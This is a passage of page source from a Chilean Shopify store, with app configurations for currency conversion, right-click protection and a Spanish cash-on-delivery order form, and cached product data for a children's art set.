(NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "${{amount_no_decimals}}", money_with_currency_format: "${{amount_no_decimals}} CLP", userCurrency: "CLP" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "CLP".split(',') || ''; window.bucksCC.config.cartCurrency = "CLP" || '';
    </script>
  <!--Gem_Page_Header_Script-->
<!-- "snippets/gem-app-header-scripts.liquid" was not rendered, the associated app was uninstalled -->
<!--End_Gem_Page_Header_Script-->
<!-- BEGIN app block: shopify://apps/rt-disable-right-click/blocks/app-embed/1a6da957-7246-46b1-9660-2fac7e573a37 --><script>
  window.roarJs = window.roarJs || {};
  roarJs.ProtectorConfig = {
    metafields: {
      shop: "ed3d90-2.myshopify.com",
      settings: {"enabled":"1","only1":"true","param":{"image":"1","text":"1","keyboard":"1","alert":"1","alert_duration":"3","print":"1","legal":"1"},"mobile":{"image":"1","text":"1"},"texts":{"alert":"Content is protected !!","print":"You are not allowed to print preview this page, Thank you.","legal_header":"** LEGAL NOTICE **","legal_footer":"Please exit this area immediately.","legal_body":"All site content, including files, images, video, and written content is the property of {page_title}.\n\nAny attempts to mimic said content, or use it as your own without the direct consent of {page_title} may result in LEGAL ACTION against YOU."}},
      moneyFormat: "${{amount_no_decimals}}"
    }
  }
</script>

<script src='https://cdn.shopify.com/extensions/019b3f8c-4deb-7edd-a77f-1462a1c4ebfc/protector-2/assets/protector.js' defer></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/releasit-cod-form/blocks/app-embed/72faf214-4174-4fec-886b-0d0e8d3af9a2 -->

<!-- BEGIN app snippet: metafields-handlers -->


  <script type="application/javascript">
      window.RSI_COVR_EXCLUDED_CITIES = "OLIVAR - ALTO , OLIVAR - BAJO,LAS NIEVES - RANCAGU,ISLA DE PASCUA,RINCONADA,LLAI LLAY,CASA BLANCA,JUAN FERNANDEZ,TIL TIL,SAN PEDRO,SAN VICENTE DE TAGUA TAGUA,MARCHIGUE,LICATEN,RIO CLARO,SAN IGNACIO,SAN FABIAN,ALTO BIOBIO,QUILECO,MARIQUINA, BAQUEDANO,PUQUEDON,MAULIN,SAN JUAN DE LA COSTA,PLACILLA - V DEL MAR,EL MELON,El Salvador,Mejillones,Sierra Gorda,Ollague,San Pedro de Atacama,Maria Elena,Tocopilla,Camarones,General Lagos,Putre,Camina,Colchane,Huara,Pica,Pozo Almonte,Cisnes,Cochrane,Ohiggins,Tortel,Lago Verde,Chile Chico,Rio Ibanez,Antartica,Cabo de hornos,Laguna Blanca,Rio Verde,San Gregorio,Porvenir,Primavera,Timaukel,Natales,Torres del Paine,LLAILLAY,MARCHIGUE,LICATEN,QUILLECO,PUQUELDON,MAULLIN,TIRUA,LA NEGRA".split(",");
  </script>






  
    
    <script
      id="coverage-script"
      src="https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-DP-CL.min.js"
      defer></script>
  
  
<!-- END app snippet -->


  <!-- BEGIN app snippet: old-ext -->
  
<script type='application/javascript'>
      var _RSI_COD_FORM_SETTINGS = {"testMode":false,"visiblity":{"enabledOnlyForCountries_array":[],"enabledOnlyForProducts_array":["9003562598702"],"enabledOnlyForTotal":"0,0","isEnabledOnlyForCountries":false,"isEnabledOnlyForProducts":false,"isExcludedForProducts":true,"totalLimitText":"El pago contra reembolso no está disponible para pedidos superiores a $1000, utiliza un método de pago diferente."},"cartPage":{"isEnabled":true,"isSeperateButton":false},"productPage":{"addMode":"product-only","hideAddToCartButton":true,"hideQuickCheckoutButtons":true,"ignoreCollectionsV2":false,"ignoreHomeV2":false,"isEnabled":false},"buyNowButton":{"floatingEnabled":true,"floatingPos":"bottom","iconType":"cart1","shakerType":"bounce","style":{"bgColor":"rgba(24, 175, 1, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":13,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.4},"subt":"Envío GRATIS a todo Chile","text":"Pedir y Pagar al Recibir"},"autocomplete":{"freeTrial":20,"isEnabled":false},"codFee":{"commission":300,"commissionName":"Tarifa de pago contra reembolso","isFeeEnabled":false,"isFeeTaxable":false},"abandonedCheckouts":{"isEnabled":false},"localization":{"countryCode":"CL","country":{"code":"CL","label":{"t":{"en":"Chile"}},"phonePrefix":"+56"}},"form":{"allTaxesIncluded":{"isEnabled":false,"text":"Todos los impuestos incluidos."},"checkoutLines_array":[{"type":"subtotal","title":"Subtotal"},{"type":"shipping","title":"Envío"},{"type":"total","title":"Total"}],"covrId":"DP-CL","deferLoading":true,"discounts":{"applyButton":{"style":{"bgColor":"rgba(0,0,0,1)"},"text":"Aplicar"},"checkoutLineText":"Descuentos","fieldLabel":"Código de descuento","isEnabled":false,"limitToOneCode":true},"fields":{"areLabelsEnabled":true,"isCountriesV2":true,"isV2":true,"isV3":true,"items_array":[{"type":"additionals_custom_image.1741581573131","isActive":false,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0848/5601/3102/files/pide_tranquilo.jpg?v=1741582349","imgSize":100,"position":0,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"additionals_custom_text.1741581610855","isActive":true,"text":"👇🏼 ¡ESCOGE LA PROMOCIÓN QUE DESEAS AQUÍ! 👇🏼","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":1.1,"color":"rgba(0,0,0,1)","position":1,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"quantity_offer","isActive":false,"position":2,"backendFields":{"label":{"t":{"en":"Quantity offer","it":"Offerta quantità","es":"Oferta de cantidad","fr":"Offre de quantità"}},"hideEdit":true}},{"type":"order_summary","isActive":true,"position":3,"backendFields":{"label":{"t":{"en":"Order summary","it":"Riepilogo ordine","es":"Resumen del pedido","fr":"Résumé de la commande"}},"hideEdit":true}},{"type":"totals_summary","isActive":true,"position":4,"backendFields":{"label":{"t":{"en":"Totals summary","it":"Riepilogo totali","es":"Resumen total","fr":"Résumé des totaux"}}}},{"type":"shipping_rates","isActive":true,"alignment":"left","position":5,"backendFields":{"label":{"t":{"en":"Shipping rates","it":"Tariffe di spedizione","es":"Tarifas de envío","fr":"Frais d'envoi"}}}},{"type":"custom_text","isActive":true,"text":"🚚 Envío Express: Tu pedido tendrá prioridad y será procesado primero que los demás de forma inmediata.","alignment":"center","fontWeight":"600","fontSizeFactor":0.65,"color":"rgba(0,0,0,1)","position":6,"backendFields":{"label":{"t":{"en":"Custom text","it":"Testo personalizzabile","es":"Texto personalizable","fr":"Texte personnalisé"}}}},{"type":"discount_codes","isActive":false,"position":7,"backendFields":{"label":{"t":{"en":"Discount codes","it":"Codici sconto","es":"Códigos de descuento","fr":"Codes de réduction"}}}},{"type":"additionals_custom_text.1701049152871","isActive":false,"text":"En <strong>Tarastore</strong>, garantizamos la entrega rápida y en tus manos, por lo cual te contactaremos para confirmar los datos.","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.7,"color":"rgba(0,0,0,1)","position":8,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"first_name","required":true,"showIcon":true,"label":"Nombre y Apellido","n":{"ph":"Nombre y Apellido","minL":2,"maxL":50,"eInv":"","reg":""},"isActive":true,"position":9,"backendFields":{"label":{"t":{"en":"First name field","it":"Campo nome","es":"Campo de nombre","fr":"Champ prénom"}},"name":"first_name"}},{"type":"last_name","required":true,"showIcon":true,"label":"Apellido","n":{"ph":"Apellido","minL":2,"maxL":250,"eInv":"","reg":""},"isActive":false,"position":10,"backendFields":{"label":{"t":{"en":"Last name field","it":"Campo cognome","es":"Campo de apellido","fr":"Champ nom de famille"}},"name":"last_name"}},{"type":"email","required":false,"showIcon":true,"label":"Correo electrónico","n":{"ph":"Correo electrónico","minL":1,"maxL":250},"isActive":true,"position":11,"backendFields":{"label":{"t":{"en":"Email field","it":"Campo email","es":"Campo de correo electrónico","fr":"Champ e-mail"}},"name":"email"}},{"type":"phone","required":true,"showIcon":true,"label":"Número WhatsApp (9XXXXXXXX)","n":{"ph":"9XXXXXXXX","minL":8,"maxL":8,"reg":"","pf":"9"},"isActive":true,"position":12,"iconType":"whatsapp","backendFields":{"label":{"t":{"en":"Phone field","it":"Campo telefono","es":"Campo de teléfono","fr":"Champ téléphone"}},"name":"phone"}},{"type":"additionals_custom_text.1703278443475","isActive":true,"text":"👆🏼Por favor, revisa el número de teléfono ingresado. A este número te enviaremos un mensaje por WhatsApp con el número de seguimiento del envío 📦","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.65,"color":"rgba(0,0,0,1)","position":13,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"province_country_field","position":14,"required":true,"label":"Región","disableDd":false,"n":{"ph":"Región"},"isActive":true,"rmProvn":"AYSÉN\nMAGALLANES Y LA ANTARTICA CHILENA","backendFields":{"label":{"t":{"en":"Region field","es":"Campo de Región"}},"name":"province_country_field","replacesType":"province","elementType":"select","options":[{"label":"Arica y Parinacota","value":"AP"},{"label":"Tarapacá","value":"TA"},{"label":"Antofagasta","value":"AN"},{"label":"Atacama","value":"AT"},{"label":"Coquimbo","value":"CO"},{"label":"Valparaíso","value":"VS"},{"label":"Santiago","value":"RM"},{"label":"O’Higgins","value":"LI"},{"label":"Maule","value":"ML"},{"label":"Ñuble","value":"NB"},{"label":"Biobío","value":"BI"},{"label":"Araucanía","value":"AR"},{"label":"Los Ríos","value":"LR"},{"label":"Los Lagos","value":"LL"},{"label":"Aysén","value":"AI"},{"label":"Magallanes","value":"MA"}]}},{"type":"city","required":true,"showIcon":true,"label":"Comuna","n":{"ph":"Comuna","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":15,"backendFields":{"label":{"t":{"en":"City field","it":"Campo città","es":"Campo de la ciudad","fr":"Champ de la ville"}},"name":"city"}},{"type":"address","required":true,"showIcon":true,"label":"Dirección Completa (Calle y Número)","n":{"ph":"Calle + N° de Casa/Dpto","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":true,"position":16,"backendFields":{"label":{"t":{"en":"Address field","it":"Campo indirizzo","es":"Campo de dirección","fr":"Champ d'adresse"}},"name":"address"}},{"type":"civic_number","required":false,"showIcon":true,"label":"Nota (Opcional)","n":{"ph":"Referencia, indicación, etc..","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":17,"backendFields":{"label":{"t":{"en":"Address 2 field","it":"Campo numero civico","es":"Campo de dirección 2","fr":"Champ adresse 2"}},"name":"civic_number"}},{"type":"zip_code","required":true,"showIcon":true,"label":"Código postal","n":{"ph":"Código postal","minL":2,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":18,"backendFields":{"label":{"t":{"en":"Zip code field","it":"Campo codice postale (CAP)","es":"Campo de código postal","fr":"Champ code postal"}},"name":"zip_code"}},{"type":"note","showIcon":true,"required":false,"label":"Nota del pedido","n":{"ph":"Nota del pedido","minL":1,"maxL":250,"eInv":"","reg":"","pf":""},"isActive":false,"position":19,"backendFields":{"label":{"t":{"en":"Order note field","it":"Campo nota sull'ordine","es":"Campo de nota del pedido","fr":"Champ de note de commande"}},"name":"note"}},{"type":"newsletter_subscribe_checkbox","label":"Suscríbete para recibir notificaciones de nuevos productos y ofertas","isActive":false,"isPreselected":false,"position":20,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"type":"terms_accept_checkbox","required":true,"label":"Acepte nuestros <a href=\"/policies/terms-of-service\"> términos y condiciones </a>.","isActive":false,"position":21,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}},{"type":"additionals_custom_text.1704920482037","isActive":true,"text":"📅 Horarios de Entrega: Lunes a Viernes de 09:00 a 21:00 hrs y Sábados de 10:00 a 14:00 hrs. Puedes ingresar la dirección laboral si es más conveniente para recibir tu pedido.","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.6,"color":"rgba(0,0,0,1)","position":22,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1704920272873","isActive":false,"text":"No es posible programar una hora específica de entrega, pero te avisaremos con anticipación para que puedas organizar tu tiempo.⏱️","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.55,"color":"rgba(237, 21, 21, 1)","position":23,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_checkbox.1704921183910","required":false,"checkboxLabel":"He dejado correctamente mi información","label":"","productsEnabled":false,"isActive":false,"position":24,"backendFields":{"label":{"t":{"en":"Checkbox","it":"Casella di selezione","es":"Casilla de selección","fr":"Case à cocher"}},"name":"additionals_checkbox_"}},{"type":"submit_button","isActive":true,"position":25,"backendFields":{"label":{"t":{"en":"Submit button","it":"Pulsante di invio","es":"Botón de envío","fr":"Bouton de soumission"}}}},{"type":"additionals_custom_text.1741623233779","isActive":true,"text":"ℹ️ Nuestro servicio de Pago al Recibir es solo con dinero en efectivo 💵. Por favor asegurese de tenerlo para la entrega.","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.6,"color":"rgba(29, 158, 6, 1)","position":26,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1741623396229","isActive":true,"text":"________________________________","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.9,"color":"rgba(0,0,0,1)","position":27,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_text.1741623444427","isActive":true,"text":"👇Te recomendamos pagar con tarjetas o MercadoPago (+10% descto) si no puedes estar pendiente de tu pedido. Lo podremos dejar en portería o con un tercero🤝.","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.6,"color":"rgba(143, 27, 214, 1)","position":28,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_checkout_button.1721672381311","text":"Pagar Online - {order_total}","subt":"10% descuento + Envío Express","isActive":true,"shakerType":"shake","iconType":"card1","fontSizeFactor":1,"bgColor":"rgb(163, 1, 255)","color":"rgba(255,255,255,1)","borderRadius":11,"borderWidth":0,"borderColor":"rgba(0,0,0,1)","shadowOpacity":0.1,"position":29,"dsT":"percentage","dsV":1000,"backendFields":{"dontShow":false,"onlyOne":true,"label":{"t":{"en":"Shopify checkout button","it":"Pulsante checkout Shopify","es":"Botón de pago de Shopify","fr":"Bouton de paiement Shopify"}},"name":"additionals_checkout_button_"}},{"type":"additionals_custom_text.1701638997875","isActive":false,"text":"Una vez entregado el pedido, se llevará acabo el cobro por medio del pago en efectivo.","alignment":"center","productsEnabled":false,"fontWeight":"600","fontSizeFactor":0.6,"color":"rgba(0,0,0,1)","position":30,"backendFields":{"label":{"t":{"en":"Title or text","it":"Titolo o testo","es":"Título o texto","fr":"Titre ou texte"}}}},{"type":"additionals_custom_image.1703278605185","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0848/5601/3102/files/Imagen_1.webp?v=1704921816","imgSize":100,"position":31,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}},{"type":"additionals_custom_image.1704921961941","isActive":true,"productsEnabled":false,"imgUrl":"https://cdn.shopify.com/s/files/1/0848/5601/3102/files/Blue_express.webp?v=1704921842","imgSize":25,"position":32,"backendFields":{"label":{"t":{"en":"Image or GIF","it":"Immagine o GIF","es":"Imagen o GIF","fr":"Image ou GIF"}}}}],"style":{"bgColor":"rgba(169, 181, 211, 0.09)","borderColor":"rgba(203,203,203,1)","borderRadius":9,"borderStyle":"all","borderWidth":1,"shadowOpacity":0.2},"title":"Ingrese su dirección de envío","titleAlign":"left"},"generalTexts":{"errors":{"invalidDiscountCode":"Introduce un código de descuento válido.","invalidEmail":"Introduce una dirección de correo electrónico válida.","invalidGeneric":"Introduce un valor válido.","invalidPhone":"Introduce un número de teléfono válido.","oneDiscountCodeAllowed":"Sólo se permite 1 código de descuento por pedido.","required":"Este campo es obligatorio."},"free":"Gratis","selectShippingRate":"Método de envío"},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"showClose":true,"title":"","titleStyle":{"alignment":"left","color":"rgba(0,0,0,1)","fontSizeFactor":1,"fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":false,"isRtlEnabled":false,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":"We have offers for you!"},"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgba(0,0,0,1)","borderRadius":10,"borderWidth":0,"color":"rgba(130, 39, 227, 1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"van1","shakerType":"shake","style":{"bgColor":"rgba(24, 175, 1, 1)","borderColor":"rgba(0,0,0,1)","borderRadius":11,"borderWidth":0,"color":"rgba(255,255,255,1)","fontSizeFactor":1,"shadowOpacity":0.1},"subt":"En efectivo","text":"Pagar al Recibir - {order_total}"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order","covrData":[{"id":"DP-CL","countryCode":"CL","levels":2,"fields":[{"replacesTypes":["province","province_country_field"]},{"replacesTypes":["city"]}]}]},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":true,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"tiktok","id":"CTEER93C77UF4VSQNNJG"},{"type":"tiktok","id":"CVD295JC77U6RTOFKGVG"},{"type":"tiktok","id":"D0E3Q7JC77U510CSQLH0"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"type":"custom","title":"Envío Express 🔥","desc":"","price":199000,"condition":[],"priority":2},{"type":"custom","title":"Envío Gratis ✅🎁","condition":[],"price":0,"priority":1},{"type":"default","title":"Default rate","price":0,"priority":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"messChannelPreference":"sms","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"type":"url","url":"","isEnabled":false},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"702ec0043e70ccad55dd94c6a6f4b5dd","webPixelId":"gid://shopify/WebPixel/1674510638"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Agregar a tu pedido"},"isPostPurchase":true,"maxNum":1,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No gracias, completar mi pedido"},"showQuantitySelector":false,"topText":"¡Agregar {product_name} a tu pedido!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"attempts":3,"isEnabled":false,"mode":"sms","smsMess":"{otp_code} es su código de verificación para su pedido.","tAttemptsExceeded":"Ha alcanzado el límite de reenvíos, intente nuevamente con un número de teléfono diferente.","tChangePhone":"Cambiar número de teléfono","tDescription":"Se envió un código de verificación por SMS a su número de teléfono {phone_number}. Ingrese su código a continuación para verificar su número de teléfono:","tInvalidCode":"El código que ingresaste no es válido, inténtalo de nuevo.","tNewCodeSent":"Se envió un nuevo código por SMS a su número de teléfono {phone_number}. Introduce el código de arriba.","tResend":"Reenviar codigo","tTitle":"Verifica tu número de teléfono para completar tu pedido","tVerify":"Verificar","tYourCode":"Tu codigo","postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019bfaf8-8a80-718e-931e-de4a2826c286/releasit-cod-form-357/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019bfaf8-8a80-718e-931e-de4a2826c286/releasit-cod-form-357/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":9519741665582,"title":"Creakids - Set de arte 208 piezas","handle":"maleta-de-lapiz","description":"¡Atención Emprendedor Dropshipping, Inicia tu Ruta al Éxito con DIAMAC MAYORISTA! 🌟💼\n\nEn DIAMAC MAYORISTA, no solo somos tus proveedores, ¡sino tu sólido aliado hacia el triunfo! Comunícate con nosotros de inmediato a través de WhatsApp. Nuestro equipo 100% comprometido está preparado para colaborar estrechamente contigo. ¿Lo más destacado? ¡Todas tus solicitudes son enviadas en menos de 24 horas, siempre que sea factible! 🚀\n\nTe sugerimos optar por Bluexpress para una logística sin complicaciones. Entendemos que cada minuto cuenta, y nuestro objetivo es asegurar que tus pedidos lleguen rápidamente y con precisión a la puerta de tus clientes. 🕰️📦\n\nNuestros productos se envuelven con capas adicionales de resguardo, ya sea en cajas resistentes, burbujas mágicas o cualquier otro elemento necesario para asegurar que cada artículo llegue en condiciones óptimas. ¿Garantías? ¡Nosotros nos hacemos cargo! Si surge alguna inquietud, nuestra promesa es atenderte y ofrecerte respuestas rápidas. 🛡️\n\nNo te dejes seducir por tarifas más bajas. En lugar de eso, elige un socio de confianza que responda y garantice la integridad de tus productos. Con DIAMAC MAYORISTA, no solo te proporcionamos productos excepcionales, ¡sino una alianza sólida y confiable para llevar tu negocio a nuevas alturas! ¡Eleva tu éxito hoy! 🚀✨\n\nWhatsApp: +56 9 3100 0285\n\n----------------------------------------------------------------------------------------------","published_at":"2024-07-27T18:49:07-04:00","created_at":"2024-07-26T09:31:39-04:00","vendor":"Tarastore","type":"Juguetería","tags":[],"price":2699000,"price_min":2699000,"price_max":2699000,"available":true,"price_varies":false,"compare_at_price":3999000,"compare_at_price_min":3999000,"compare_at_price_max":3999000,"compare_at_price_varies":false,"variants":[{"id":49207608049966,"title":"ROSA","option1":"ROSA","option2":null,"option3":null,"sku":"C-21-1","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Creakids - Set de arte 208 piezas - ROSA","public_title":"ROSA","options":["ROSA"],"price":2699000,"weight":0,"compare_at_price":3999000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49207608082734,"title":"CELESTE","option1":"CELESTE","option2":null,"option3":null,"sku":"C-21-0","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Creakids - Set de arte 208 piezas - CELESTE","public_title":"CELESTE","options":["CELESTE"],"price":2699000,"weight":0,"compare_at_price":3999000,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/tarastore.cl\/cdn\/shop\/files\/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509","\/\/tarastore.cl\/cdn\/shop\/files\/42.jpg?v=1722120510","\/\/tarastore.cl\/cdn\/shop\/files\/43.jpg?v=1722120510","\/\/tarastore.cl\/cdn\/shop\/files\/44.jpg?v=1722120510"],"featured_image":"\/\/tarastore.cl\/cdn\/shop\/files\/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509","options":["VERSIÓN"],"media":[{"alt":null,"id":39334531793198,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/tarastore.cl\/cdn\/shop\/files\/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/tarastore.cl\/cdn\/shop\/files\/41_76c9d85f-2ddc-4974-bb02-dd7b255cc040.jpg?v=1722120509","width":1080},{"alt":null,"id":39334531825966,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/tarastore.cl\/cdn\/shop\/files\/42.jpg?v=1722120510"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/tarastore.cl\/cdn\/shop\/files\/42.jpg?v=1722120510","width":1080},{"alt":null,"id":39334531858734,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/tarastore.cl\/cdn\/shop\/files\/43.jpg?v=1722120510"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/tarastore.cl\/cdn\/shop\/files\/43.jpg?v=1722120510","width":1080},{"alt":null,"id":39334531891502,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/tarastore.cl\/cdn\/shop\/files\/44.jpg?v=1722120510"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/tarastore.cl\/cdn\/shop\/files\/44.jpg?v=1722120510","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"¡Atención Emprendedor Dropshipping, Inicia tu Ruta al Éxito con DIAMAC MAYORISTA! 🌟💼\n\nEn DIAMAC MAYORISTA, no solo somos tus proveedores, ¡sino tu sólido aliado hacia el triunfo! Comunícate con nosotros de inmediato a través de WhatsApp. Nuestro equipo 100% comprometido está preparado para colaborar estrechamente contigo. ¿Lo más destacado? ¡Todas tus solicitudes son enviadas en menos de 24 horas, siempre que sea factible! 🚀\n\nTe sugerimos optar por Bluexpress para una logística sin complicaciones. Entendemos que cada minuto cuenta, y nuestro objetivo es asegurar que tus pedidos lleguen rápidamente y con precisión a la puerta de tus clientes. 🕰️📦\n\nNuestros productos se envuelven con capas adicionales de resguardo, ya sea en cajas resistentes, burbujas mágicas o cualquier otro elemento necesario para asegurar que cada artículo llegue en condiciones óptimas. ¿Garantías? ¡Nosotros nos hacemos cargo! Si surge alguna inquietud, nuestra promesa es atenderte y ofrecerte respuestas rápidas. 🛡️\n\nNo te dejes seducir por tarifas más bajas. En lugar de eso, elige un socio de confianza que responda y garantice la integridad de tus productos. Con DIAMAC MAYORISTA, no solo te proporcionamos productos excepcionales, ¡sino una 